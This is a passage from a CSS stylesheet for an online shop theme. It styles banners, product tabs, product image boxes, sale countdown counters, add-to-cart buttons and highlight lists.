	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	width:80px;
	z-index:0;
}

.banner-box .inner-box a:hover:before {
	left:180%;
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
}

.banner-box .inner-box a:after {
	background-color:rgba(255, 255, 255, 0.2);
	content:"";
	height:200%;
	left:180%;
	position:absolute;
	top:-50%;
	-webkit-transform:rotate(35deg);
	transform:rotate(35deg);
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	width:80px;
	z-index:0;
}

.banner-box .inner-box a:hover:after {
	left:-280px;
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
}

.banner-box.style1 {
	float:left;
	padding-right:15px;
	padding-left:15px;
}

.banner-box.style1 .inner-box:first-child {
	margin-bottom:30px;
}

.banner-box.style1.v1 .inner-box:first-child {
	margin-bottom:1px;
}

.wrap-banner {
	margin-left:-15px;
	margin-right:-15px;
}

.wrap-imagebox.flat-imagebox .box-product {
	margin-left:0px;
	margin-right:0px;
}

.banner-box.style2 .inner-box {
	width:52%;
	padding-left:14px;
	padding-right:14px;
}

.banner-box.style2 .inner-box:nth-child(2) {
	width:48%;
}

/* Flat Row Title
-------------------------------------------------------------- */
.flat-row-title {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:40px;
}

.flat-row-title.style1 {
	border-bottom:none;
}

.flat-row-title h3 {
	color:#2d2d2d;
	padding:15px 0;
	font-weight:500;
}

.flat-row-title.style2 {
	margin-bottom:31px;
}

.flat-row-title.style3 {
	margin-bottom:29px;
}

.flat-row-title.style3 h3 {
	padding:11px 0 15px;
}

/* Flat Imagebox
-------------------------------------------------------------- */
/* Product Tab */
.product-tab {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:40px;
	width:100%;
}

.product-tab ul.tab-list li {
	display:inline-block;
	position:relative;
	z-index:98;
	cursor:pointer;
	color:#919191;
	font-size:18px;
	font-family:'BloggerSans';
	font-weight:300;
	padding:17px 0 13px;
	margin-right:54px;
}

.product-tab ul.tab-list li:first-child {
	padding-left:0px;
}

.product-tab ul.tab-list li:last-child {
	margin-right:0px;
}

.product-tab ul.tab-list li:before {
	content:'';
	position:absolute;
	bottom:-1px;
	left:50%;
	margin-left:-3.5px;
	border-bottom:7px solid #e5e5e5;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	opacity:0;
	z-index:99;
}

.product-tab ul.tab-list li.active {
	color:#2d2d2d;
	font-weight:500;
	font-size:20px;
}

.product-tab ul.tab-list li:hover:before,
.product-tab ul.tab-list li.active:before {
	opacity:1;
}

/* Product Tab Style1 */
.product-tab.style1 ul.tab-list li {
	margin-right:0px;
	padding:21px 31px 13px 26px;
}

.product-tab.style1 ul.tab-list li:first-child {
	padding-left:30px;
}

.product-tab.style1 ul.tab-list li:before {
	border-bottom-color:#fff;
}

.product-tab.style1 ul.tab-list li:after {
	content:'';
	position:absolute;
	width:100%;
	height:70px;
	bottom:-1px;
	left:0;
	background-color:#484848;
	margin-top:-10px;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	opacity:0;
	z-index:-1;
}

.product-tab.style1 ul.tab-list li:hover:after,
.product-tab.style1 ul.tab-list li.active:after {
	opacity:1;
}

.product-tab.style1 ul.tab-list li.active,
.product-tab.style1 ul.tab-list li:hover {
	color:#fff;
}

/* Product Tab Style1 v1 */
.product-tab.style1.v1 {
	border:1px solid #e5e5e5;
	border-radius:10px;
	margin-bottom:30px;
}

.product-tab.style1.v1 ul.tab-list li {
	padding:18px 31px 15px 26px;
}

/* Product Tab Style2 */
.product-tab.style1.v2 {
	margin-left:-15px;
	margin-right:-15px;
	margin-bottom:44px;
}

.product-tab.style1.v2 li
.product-tab.style2 {
	margin-bottom:29px;
}

.product-tab.style3 ul.tab-list li {
	margin-right:22px;
}

/* Product Box */
.product-box {
	height:370px;
	margin-bottom:30px;
	overflow:hidden;
}

.product-box.style1 {
	height:210px;
	margin-bottom:33px;
	border-radius:10px;
	
}

.product-box.style1:hover {
	border-color:transparent;
}

.product-box.style1-v4 {
	height:215px;
	margin-bottom:15px;
	border-radius:8px;
	overflow: inherit;
	
}

.product-box.style1-v4:hover {
	border-color:transparent;
}


.imagebox.style1-v4{
	border: 1px solid #e5e5e5 !important;
}

.product-box.style1-v4:hover .imagebox {
	
	border-radius:8px;
	z-index:999;
	background-color:#fff;
	
	box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	
}


.product-box.style2 {
	height:340px;
	padding-right:7px;
	margin-bottom:11px;
}

.product-box.style3 {
	height:270px;
	margin-bottom:41px;
}

.product-box.style1.v1 {
	border:none;
	margin-bottom:39px;
	height:200px;
}

.product-box.style1.v1:hover .imagebox {
	border:2px solid #e5e5e5;
	border-radius:8px;
	box-shadow:none;
}

/* Product Box Line */
.product-box.line {
	border:1px solid #e5e5e5;
	border-radius:8px;
	margin-bottom:30px;
}

.product-box.line:hover {
	border-color:transparent;
}

.product-box:hover {
	overflow:visible;
}

.product-box .imagebox {
	text-align:center;
	padding:8px 16px;
	border:2px solid transparent;
	position:relative;
	z-index:99;
	min-height:435px;
	overflow:visible;
}

.product-box:hover .imagebox {
	top:0;
	left:0;
	width:100%;
}

/* Product Box Color */
.product-box.color {
	margin-bottom:5px;
}

.product-box.color:hover .imagebox {
	border-color:#f28b00;
}

/* Product Box Style4 */
.product-box.style4 {
	border:1px solid #e5e5e5;
	border-radius:4px;
	margin-bottom:30px;
}

.product-box.style4:hover {
	border-color:transparent;
}

/* Imagebox */
.imagebox .box-image {
	margin-bottom:5px;
	line-height:209px;
	height:209px;
}

.imagebox .box-image a {
	position:relative;
	display:block;
}

.imagebox span.item-new,
.imagebox span.item-sale {
	position:absolute;
	top:24px;
	right:10px;
	height:45px;
	width:45px;
	line-height:44px;
	color:#fff;
	font-size:12px;
	font-weight:600;
	text-align:center;
	background-color:#f28b00;
	border-radius:50%;
	z-index:99;
}

.imagebox span.item-sale {
	background-color:#f92400;
	left:10px;
	right:auto;
}

.imagebox .box-content .cat-name a {
	color:#919191;
	position:relative;
	display:block;
}

.imagebox .box-content .cat-name a:before,
.imagebox .box-content .cat-name a:after {
	content:'';
	position:absolute;
	height:1px;
	width:70px;
	background-color:#e5e5e5;
	top:50%;
	left:0;
}

.imagebox .box-content .cat-name a:after {
	right:-4px;
	left:auto;
}

.imagebox .box-content .product-name {
	min-height:63px;
	margin-top:6px;
}

.imagebox .box-content .product-name a {
	color:#484848;
	font-size:16px;
	line-height:22px;
}

.imagebox .box-content .product-name a:hover {
	color:#f28b00;
}

.imagebox .box-content .price .sale {
	margin-right:14px;
}

.imagebox .box-bottom {
	opacity:0;
	position:absolute;
	width:100%;
	left:0;
	transform:translateY(-20%);
}



.imagebox .box-bottom .btn-add-cart a {
	display:inline-block;
	background-color:#f92400;
	color:#fff;
	font-size:14px;
	height:45px;
	line-height:45px;
	border-radius:30px;
	text-align:center;
	position:relative;
	overflow:hidden;
	z-index:3;
	width: 90%;
	

}

.imagebox .box-bottom .btn-add-cart a:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:-1;
	background:#f28b00;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.imagebox .box-bottom .btn-add-cart a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.imagebox .box-bottom .btn-add-cart a img {
	padding-right:15px;
}

.imagebox .box-bottom .compare-wishlist {
	margin-top:10px;
	margin-bottom: 10px;
	text-align: center;
}

.imagebox .box-bottom .compare-wishlist a img {
	padding-right:10px;
}

.imagebox .box-bottom .compare-wishlist a {
	font-size:12px;
	font-weight:600;
	color:#919191;
}

.imagebox .box-bottom .compare-wishlist a:hover {
	color:#f28b00;
}

.imagebox .box-bottom .compare-wishlist a.compare {
	margin-right:18px;
}

.product-box:hover .imagebox {
	border:2px solid #e5e5e5;
	border-radius:8px;
	z-index:999;
	background-color:#fff;
	
	/* box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	*/
}

.product-box.style2:hover .imagebox {
	border:2px solid #e5e5e5;
	border-radius:8px;
	z-index:999;
	background-color:#fff;
	
	box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	
}

.product-box:hover .imagebox .box-bottom {
	opacity:1;
	display:block;
	transform:translateY(0%);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	width:auto;
	margin:10px 0 0;
	left:0;
	right:0;
	position:relative;
	height:auto;
}

.imagebox .owl-theme .owl-controls .owl-nav div.owl-prev:before,
.imagebox .owl-theme .owl-controls .owl-nav div.owl-next:before {
	display:none;
}

.imagebox:hover .owl-theme .owl-controls .owl-nav div.owl-prev:before,
.imagebox:hover .owl-theme .owl-controls .owl-nav div.owl-next:before {
	display:block;
}

/* Flat Imagebox Style1
-------------------------------------------------------------- */
.flat-imagebox.style1 {
	padding:3px 0 9px;
	position:relative;
	z-index:99;
}

/* Imagebox Style1 */
.imagebox.style1 {
	text-align:left;
	padding:22px 17px 10px;
	min-height:200px;
	border-radius: 10px;
}

.imagebox.style1 .box-image {
	float:left;
	width:50%;
	text-align:center;
	margin-right:15px;
	line-height:102px;
	height:auto;
	margin-top:6px;
}

.imagebox.style1 .box-content {
	overflow:hidden;
}

.imagebox.style1 .box-content .product-name {
	min-height:73px;
	margin-top:3px;
}

.imagebox.style1 .box-content .product-name a {
	line-height:20px;
	font-size:14px;
	font-weight:bold;
}

.imagebox.style1 .box-content .cat-name a:before,
.imagebox.style1 .box-content .cat-name a:after {
	display:none;
}

.imagebox.style1 .box-content .price span {
	margin:0;
	display:block;
}

.imagebox .box-content .price .sale {
	font-size:21px;
}

.imagebox.style1 .box-bottom {
	padding:0;
}

.imagebox.style1 .box-bottom .compare-wishlist {
	margin-right:13px;
	float:left;
}

.imagebox.style1 .box-bottom .compare-wishlist a.compare {
	margin-right:5px;
	margin-left:0px;
}

.imagebox.style1 .box-bottom .btn-add-cart {
	display:inline-block;
}

.imagebox.style1 .box-bottom .btn-add-cart a {
	width:130px;
	font-size:12px;
	font-weight:600;
	height: 40px; line-height: 40px;
}

.imagebox.style1 .box-bottom .btn-add-cart a img {
	padding-right:10px;
}

/* Imagebox Style1 V1 */
.imagebox.style1.v1 {
	padding:0;
}

.imagebox.style1.v1 ul.cat-list {
	margin-top:15px;
}

.imagebox.style1.v1 ul.cat-list li {
	margin-bottom:3px;
}

.imagebox.style1.v1 ul.cat-list li a {
	color:#919191;
}

.imagebox.style1.v1 ul.cat-list li a:hover {
	color:#f28b00;
}

.imagebox.style1.v1 .btn-more a {
	margin-top:15px;
	color:#f28b00;
	display:block;
}

/* Imagebox Style1 V2 */
.imagebox.style1.v2 {
	padding:0;
}

.imagebox.style1.v2:hover {
	border-color:#f28b00;
	box-shadow:none;
}

.imagebox.style1.v2 .box-content {
	padding-top:40px;
}

.imagebox.style1.v2 .box-content .product-name {
	min-height:45px;
	line-height:35px;
}

.imagebox.style1.v2 .box-content .product-name a {
	font-size:20px;
}

.imagebox.style1.v2 .box-content .price span {
	display:inline-block;
	margin-right:12px;
}

.imagebox.style1.v2 .box-bottom {
	opacity:1;
	position:relative;
	margin:20px 0 0;
	display:block;
	transform:translateY(0%);
}

.imagebox.style1.v2 .box-bottom .btn-add-cart a {
	width:250px;
	margin-bottom:20px;
	margin-top:15px;
	height:55px;
	font-size:18px;
	line-height:54px;
}

.product-box:hover .imagebox.style1.v3 {
	box-shadow:none;
	border:2px solid #e5e5e5;
}

/* Imagebox Style1 V3 */
.imagebox.style1.v3 {
	min-height:270px;
	padding:28px 30px 20px 30px;
}

.imagebox.style1.v3 .box-content {
	width:270px;
	float:left;
}

.imagebox.style1.v3 .box-image {
	width:228px;
	line-height:200px;
	float:left;
}

.imagebox.style1.v3 .box-content {
	padding-right:15px;
}

.imagebox.style1.v3 .box-content .product-name {
	min-height:auto;
}

.imagebox.style1.v3 .box-content .status {
	color:#f92400;
	margin:3px 0 9px;
}

.imagebox.style1.v3 .box-content .info p {
	color:#919191;
	line-height:26px;
}

.imagebox.style1.v3 .box-price {
	text-align:center;
	padding:30px 2px 0 67px;
	width:270px;
	float:left;
}

.imagebox.style1.v3 .box-price .price span {
	display:block;
}

.imagebox.style1.v3 .box-price .btn-add-cart a {
	display:block;
	height:43px;
	line-height:44px;
	border-radius:30px;
	background-color:#f92400;
	color:#fff;
	margin-top:25px;
	font-size:14px;
	margin-bottom:14px;
	text-align:left;
	padding:0 20px 0 41px;
}

.imagebox.style1.v3 .box-price .btn-add-cart a img {
	padding-right:18px;
}

.imagebox.style1.v3 .box-price .compare-wishlist a {
	color:#919191;
	font-size:12px;
}

.imagebox.style1.v3 .box-price .compare-wishlist a img {
	padding-right:10px;
}

.imagebox.style1.v3 .box-price .compare {
	margin-right:15px;
}

/* Flat Imagebox Style2
-------------------------------------------------------------- */
.flat-imagebox.style2 {
	padding:58px 0;
}

.flat-imagebox.style2.v1 {
	padding:0;
}

.flat-imagebox.style2 .product-wrap {
	background-color:#fff;
	border-radius:10px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box {
	padding-left:35px;
	height:auto;
	margin-bottom:15px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-image {
	height:auto;
	max-height:421px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:before,
.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:after {
	width:155px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom {
	opacity:1;
	display:block;
	transform:translateY(0%);
	margin:16px 0 31px;
	position:relative;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .btn-add-cart a {
	display:inline-block;
	padding:0 62px;
	height:56px;
	line-height:56px;
	font-size:18px;
}

.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .compare-wishlist {
	margin-top:20px;
}

/* Imagebox Style2 */
.product-wrap .tab-item .row .product-box .imagebox.style2:hover {
	border-color:#e5e5e5;
	box-shadow:none;
}

.product-wrap .product-box.line .imagebox.style2 .box-image,
.product-wrap .product-box .imagebox.style2 .box-image {
	height:202px;
	line-height:182px;
}

.product-wrap .product-box.line .imagebox.style2 .box-content .cat-name a:before,
.product-wrap .product-box.line .imagebox.style2 .box-content .cat-name a:after {
	
}

.product-wrap .product-box.line .imagebox.style2 .box-content .product-name a {
	font-size:16px
}

.product-wrap.style1 .product-box.line .imagebox.style2 .box-content .cat-name a:before,
.product-wrap.style1 .product-box.line .imagebox.style2 .box-content .cat-name a:after {
	width:25%;
}

.product-wrap.style1 {
	background-color:#f5f5f5;
}

.product-wrap.style1 .product-box {
	background-color:#fff;
	border-radius:5px;
	border:0px;
	height:360px;
}

.product-wrap.style1 .tab-item {
	padding:0 22px;
	margin-bottom:13px;
}

.product-wrap.style1 .tab-item .col-xl-4 .imagebox {
	background-color:#fff;
	padding-bottom:50px;
	border-radius:5px;
}

.product-wrap.style1 .tab-item .product-box.big .imagebox .box-content .product-name a {
	font-size:20px;
}

.product-wrap.style1 .product-box.line .imagebox .box-content .cat-name a:before,
.product-wrap.style1 .product-box.line .imagebox .box-content .cat-name a:after {
	width:150px;
}

.product-wrap.style1 .product-box.line .imagebox .box-content .cat-name a {
	font-size:16px;
}

/* Box 6 Big */
.box-6.big .product-box:hover {
	border:2px solid #f28b00;
}

.box-6.big .product-box:hover .imagebox {
	border:none;
}

.box-6.big .product-box .imagebox.style2 .box-image {
	height:390px;
	line-height:375px;
}

.box-6.big .product-box .imagebox .box-content .product-name {
	min-height:64px;
	margin-top:11px;
}

.box-6.big .product-box .imagebox .box-content .product-name a {
	font-size:20px;
}

.box-6.big .product-box .imagebox .box-content .cat-name a:before,
.box-6.big .product-box .imagebox .box-content .cat-name a:after
.box-6.big .product-box .imagebox.style2 .box-image {
	opacity:1;
	margin-top:20px;
	transform:translateY(0);
	padding:0 20px;
}

.box-6.big .imagebox .box-bottom {
	opacity:1;
	transform:translateY(0%);
	position:relative;
	margin-top:17px;
}

.box-6.big .imagebox .box-bottom .btn-add-cart a {
	display:inline-block;
	padding:0 60px;
	font-size:16px;
	height:56px;
	line-height:54px;
	font-weight:500;
}

.box-6.big .imagebox .box-bottom .compare-wishlist {
	margin-top:12px;
}

.box-6 {
	float:left;
	padding:0 11px 0 20px;
}

.box-6 .product-box {
	width:264px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}



.box-6 .product-box .imagebox.style2 .box-image {
	height:207px;
}

.box-6.big {
	padding-left:21px;
	padding-right:4px;
}

.box-6.big .product-box {
	height:750px;
	width:460px;
}

/* Imagebox Style2 v1 */
.imagebox.style2.v1 {
	padding:3px 26px 19px 30px;
}

.imagebox.style2.v1 .box-content .product-name {
	margin-top:12px;
	min-height:64px;
}

.imagebox.style2.v1 .box-content .product-name a {
	font-size:18px;
	letter-spacing:1px;
}

/* Flat Imagebox Style3
-------------------------------------------------------------- */
.flat-imagebox.style3 {
	padding:58px 0 29px;
}

/* Counter */
.counter {
	width:33.333333%;
	float:left;
	position:relative;
	padding:30px 15px 0 0;
}

.counter span.special {
	position:absolute;
	top:37px;
	right:-15px;
	background-color:#f5f5f5;
	padding:0px 36px 0 41px;
	height:62px;
	line-height:67px;
	border-top-left-radius:30px;
	border-bottom-left-radius:30px;
	color:#2d2d2d;
	font-size:16px;
	font-weight:700;
}

.counter .counter-content {
	padding-top:132px;
}

.counter .counter-content p {
	color:#919191;
}

/* Counter Style1 */
.counter.style1 {
	width:103%;
	padding:24px 20px 23px;
	background-color:#fff;
	border-radius:10px;
	margin-left:-10px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.counter.style1 .item-sale {
	font-weight:bold;
	font-size:18px;
	color:#fff;
	background-color:#f28b00;
	height:54px;
	line-height:53px;
	padding:0 21px;
	border-radius:10px;
	display:inline-block;
	margin-right:14px;
	font-family:'BloggerSans';
}

.counter.style1 .item-special {
	display:inline-block;
	color:#2d2d2d;
	font-weight:bold;
	font-size:18px;
	font-family:'BloggerSans';
}

.counter.style1 .counter-content {
	text-align:center;
	margin-top:13px;
	padding-top:0px;
}

.counter.style1 .counter-content .count-down {
	margin-top:22px;
}

.counter.style1 .counter-content .count-down .square {
	margin-right:9px;
}

.counter.style1 .counter-content .count-down .numb {
	height:45px;
	line-height:45px;
	width:52px;
	padding:0 10px;
	border-radius:4px;
	background-color:#e5e5e5;
	font-size:22px;
	display:inline-block;
}

.counter.style1 .counter-content .count-down .text {
	color:#484848;
	font-size:18px;
	margin-top:7px;
}

.counter.style1 .counter-content .box-content .product-name a {
	color:#484848;
	font-size:16px;
	display:inline-block;
	margin-top:15px;
	margin-left:8px;
	margin-bottom:11px;
}

.counter.style1 .counter-content .box-content .price .sale {
	margin-right:10px;
}

/* Counter Style1 V1 */
.counter.style1.v1 {
	border:1px solid #e5e5e5;
	border-radius:8px;
	text-align:center;
	width:100%;
	margin-left:0;
	padding-top:34px;
	padding-bottom:23px;
	box-shadow: none;
	margin-bottom: 27px;
}

.counter.style1.v1 > span.sale {
	text-align:center;
	font-size:18px;
	font-weight:500;
	margin-right:6px;
}

.counter.style1.v1 .counter-content {
	margin-top:21px;
}

.counter.style1.v1 .counter-content .box-content .product-name a {
	margin-top:25px;
	margin-left:10px;
	margin-bottom:11px;
}

.counter.style1.v1 .counter-content .count-down {
	margin-top:48px;
}

.counter.style1.v1 .counter-content .count-down .square {
	margin-right:0;
}

.counter.style1.v1 .counter-content .count-down .square:nth-child(3) {
	display:none;
}

.counter.style1.v1 .counter-content .count-down .numb {
	width:40px;
	height:35px;
	line-height:32px;
	padding:0;
	font-size:16px;
}

.counter.style1.v1 .counter-content .count-down .text {
	font-size:13px;
	font-weight:400;
	margin:5px;
}

/* Counter Style1 V2 */
.counter.style1.v2 {
	border-radius:8px;
	text-align:center;
	width:263px;
	float:left;
	margin-left:0;
	margin-top:11px;
	padding-top:35px;
	padding-bottom:23px;
}

.counter.style1.v2 .sale {
	font-size:18px;
	margin-right:5px;
}

.counter.style1.v2 .item-special {
	font-size:17px;
	font-weight:600;
}

.counter.style1.v2 .counter-content {
	margin-top:21px;
}

.counter.style1.v2 .counter-content .box-content .product-name a {
	margin-top:25px;
	margin-left:11px;
}

.counter.style1.v2 .counter-content .box-content .price .sale {
	font-size:21px;
}

.counter.style1.v2 .counter-content .count-down {
	margin-top:19px;
}

.counter.style1.v2 .counter-content .count-down .square {
	margin-right:6px;
}

.counter.style1.v2 .counter-content .count-down .square:last-child {
	margin-right:0px;
}

/* Count Down */
.count-down.style1.v2 .square {
	width:50px;
}

.counter.style1.v2 .counter-content .count-down .numb {
	height:35px;
	line-height:32px;
	width:39px;
	padding:0 0px;
	text-align:center;
}

.counter.style1.v2 .counter-content .count-down .text {
	color:#484848;
	font-size:15px;
	margin-top:5px;
}

.bestsellers,
.featured,
.hot-sale {
	width:460px;
	float:left;
	padding-left:55px;
	padding-right:55px;
}

.featured {
	padding-left:66px;
}

.hot-sale {
	padding-left:74px;
}

.boxed.style2 .container-fluid .bestsellers .flat-row-title,
.boxed.style2 .container-fluid .featured .flat-row-title,
.boxed.style2 .container-fluid .hot-sale .flat-row-title {
	margin-right:0px;
	margin-left:0px;
	margin-bottom:34px;
}

.bestsellers ul.product-list li,
.featured ul.product-list li,
.hot-sale ul.product-list li {
	margin-bottom:31px;
}

.bestsellers ul.product-list li .img-product,
.featured ul.product-list li .img-product,
.hot-sale ul.product-list li .img-product {
	margin-right:23px;
}

.bestsellers ul.product-list li .info-product .queue,
.featured ul.product-list li .info-product .queue,
.hot-sale ul.product-list li .info-product .queue {
	margin-bottom:23px;
	margin-top:6px;
}

/* Count Down */
.count-down {
	margin-top:58px;
}

.count-down .square {
	display:inline-block;
	width:68px;
	margin-right:26px;
	text-align:center;
}

.count-down .square:last-child {
	margin-right:0px;
}

.count-down .square .numb {
	width:68px;
	height:68px;
	line-height:68px;
	color: #2d2d2d;
	text-align:center;
	font-size:25px;
	font-family:'BloggerSans';
	font-weight:500;
	border:2px solid #e5e5e5;
	border-radius:50%;
}

.count-down .square .text {
	margin-top:14px;
	margin-left:-4px;
	color:#f28b00;
	font-size:20px;
	font-family:'BloggerSans';
	font-weight:500;
}

/* Count Down Style2 */
.count-down.style2 {
	margin-top:63px;
}

.count-down.style2 .square .numb {
	height:59px;
	line-height:55px;
	border-radius:3px;
}

.count-down.style2 .square .text {
	margin-top:12px;
}

.box-counter .product-item {
	width:66.666667%;
	padding-left:9px;
	float:left;
}

.box-counter .product-item .imagebox.style3 .box-bottom {
	opacity:1;
	display:block;
	transform:translateY(0%);
	position:relative;
	margin-top:28px;
}

.box-counter.style1 {
	padding:28px 29px;
	border:1px solid #e5e5e5;
	border-radius:8px;
	margin-bottom:-2px;
}

.box-counter.style1 .counter {
	width:35%;
	padding-top:3px;
}

.box-counter.style1 .counter .special {
	top:10px;
	right:14px;
	background:transparent;
}

.box-counter.style1 .product-item {
	width:65%;
	padding-left:28px;
}

/* Imagebox Style3 */
.imagebox.style3 {
	min-height:440px;
	text-align:left;
	padding:25px 20px 27px 45px;
	border:2px solid #e5e5e5;
	border-radius:8px;
	position:relative;
}

.imagebox.style3 .box-image {
	float:left;
	margin-right:42px;
	margin-top:21px;
	height:auto;
}

.imagebox.style3 .box-image.save span {
	position:absolute;
	top:36px;
	left:-2px;
	background-color:#f28b00;
	padding:0px 36px 0 30px;
	height:62px;
	line-height:67px;
	border-top-right-radius:30px;
	border-bottom-right-radius:30px;
	color:#fff;
	font-size:16px;
	font-weight:700;
}

.imagebox.style3 .box-content .product-name {
	min-height:auto;
	margin-bottom:14px;
}

.imagebox.style3 .box-content ul.product-info {
	margin-bottom:24px;
}

.imagebox.style3 .box-content ul.product-info li {
	color:#919191;
	margin-bottom:6px;
}

.imagebox.style3 .box-content .price .sale {
	font-size:25px;
	margin-left:2px;
	margin-right:16px;
}

.imagebox.style3 .box-bottom .btn-add-cart a {
	display:inline-block;
	width:232px;
	height:50px;
	font-size:16px;
	line-height:52px;
	font-weight:600;
	margin-left: 0px;
}

.imagebox.style3 .box-bottom .compare-wishlist {
	margin-top:20px;
	text-align: inherit;
}

.imagebox .box-bottom .compare-wishlist a.compare {
	margin-right:14px;
	
}

.imagebox.style3 .box-bottom .compare-wishlist a.compare
{
	margin-left: 30	px;
}

.imagebox.style3.v1 {
	border:none;
	padding:0px;
	min-height:auto;
}

.imagebox.style3.v1 .box-image {
	margin-right:42px;
	margin-top:15px;
}

.imagebox.style3.v1 .box-image.save span {
	top:5px;
	left:-47px;
	padding:0px 34px 0 32px;
	height:62px;
	line-height:63px;
	border-radius:9px;
}

/* Flat Imagebox Style4
-------------------------------------------------------------- */
.flat-imagebox.style4 {
	padding:28px 0 15px;
}

.flat-imagebox.style5 {
	padding:83px 0 40px;
}

.flat-imagebox.style7 {
	padding:9px 0 15px;
}

.flat-imagebox.style4.v1 {
	padding:28px 0 23px;
}

/* Imagebox Style4 */
.imagebox.style4 {
	padding:29px 16px 20px;
	text-align:left;
	border:2px solid #e5e5e5;
	border-radius:8px;
	min-height:auto;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.imagebox:hover.style4 {
	border:2px solid #f28b00;
}


.imagebox.style4-4 {

	border:1px solid #e5e5e5 !important;

}

.imagebox:hover.style4-4 {
	border:1px solid #f28b00;
}


.imagebox.blue {

	border:2px solid #e5e5e5 !important;

}

.imagebox:hover.blue {
	border:2px solid #0153a6 !important;
}


.imagebox.style4 .box-image {
	height:110px;
	line-height:108px;
	text-align:center;
	margin-bottom:4px;
}

.imagebox.style4 .box-content .cat-name a {
	font-size:12px;
	margin-left:2px;
}

.imagebox.style4 .box-content .cat-name a:before,
.imagebox.style4 .box-content .cat-name a:after {
	display:none;
}

.imagebox.style4 .box-content .product-name {
	min-height:66px;
	margin-top:4px;
	margin-left:2px;
}

.imagebox.style4 .box-content .product-name a {
	font-size:13px;
}

.imagebox.style4 .box-content .price .sale {
	font-size:18px;
	margin-right:10px;
}

/* Imagebox Style4 Version 1 */
.imagebox.style4.v1,
.imagebox.style4.v1:hover {
	border:2px solid transparent;
	box-shadow:none;
}

.imagebox.style4.v1 .box-image {
	height:130px;
	line-height:130px;
}

.imagebox.style4.v1 .view {
	text-align:center;
	color:#9d9d9d;
	margin-bottom:4px;
}

.flat-imagebox.style6 {
	padding:3px 0 0;
}

.flat-imagebox.style6 .container-fluid {
	background:#f5f5f5;
}

/* Flat Highlights
-------------------------------------------------------------- */
.flat-highlights {
	padding:21px 0 50px;
	background-color:#f5f5f5;
}

.flat-highlights.style2 {
	padding:0px;
	background-color:#fff;
}

.flat-highlights.style2 .container-fluid {
	background-color:#f5f5f5;
	padding:21px 30px 50px 65px;
}

.flat-highlights.style2 .container-fluid .col-md-3:first-child {
	padding-right:35px;
}

/* Product List Style1 */
ul.product-list.style1 {
	padding:0px 0 20px;
}

ul.product-list.style1 li .img-product {
	text-align:center;
	background-color:#fff;
	border-radius:8px;
	margin:0;
	height:100px;
	width:100px;
	margin-right:21px;
	overflow:hidden;
	border:2px solid transparent;
}

ul.product-list.style1 li:hover .img-product {
	border:2px solid #e5e5e5;
}

ul.product-list.style1 li .info-product .name {
	line-height:1;
}

ul.product-list.style1 li .info-product .queue {
	margin-left:2px;
	line-height:21px;
	margin-bottom:5px;
	margin-top:11px;
}

ul.product-list.style1 li .info-product .queue i {
	margin-right:5px;
}

ul.product-list.style1 .info-product .price {
	margin-top:23px;
}

ul.product-list.style1.v1 {
	padding:5px 0 34px;
}

ul.product-list.style1.v2 {
	padding:5px 0 23px;
}

ul.product-list.style1.v2 li:not(:last-child) {
	margin-bottom:31px;
}

/* Flat Highlights style1 */
.flat-highlights.style1 {
	background-color:#fff;
}

/* Flat Iconbox
-------------------------------------------------------------- */
.flat-iconbox {
	padding:30px 0 25px;
	background-color:#fff;
}

.flat-iconbox.style1 {
	padding:50px 0;
}

.flat-iconbox.style2 {
	padding:55px 0;
}

